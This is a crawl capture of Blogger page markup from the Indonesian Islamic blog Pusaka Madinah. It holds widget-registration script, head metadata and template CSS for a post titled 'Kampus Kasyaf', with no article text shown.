type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '733829697362249181', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s72-c/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s500/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg', 'pageName': 'Berpikir Hakikilah', 'pageTitle': 'Pusaka Madinah: Berpikir Hakikilah', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Berpikir Hakikilah', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s500/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg', 'url': 'https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 733829697362249181}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDSwZCNw1M6mmgKu5Fe2zVrnhy99v2WFwa-JiTyG4UEfN-SEw6HvyKBLBVCiLMD4Dvm4Fpzks_CaSC7eHG3LMpipH6Uyw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html
body_size: 56909
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg' rel='image_src'/>
<meta content='Kampus Kasyaf - Pusaka Madinah' name='description'/>
<title>Kampus Kasyaf ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
